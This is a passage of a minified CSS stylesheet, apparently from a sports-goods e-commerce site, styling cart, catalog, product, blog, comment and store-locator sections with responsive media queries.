.75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap 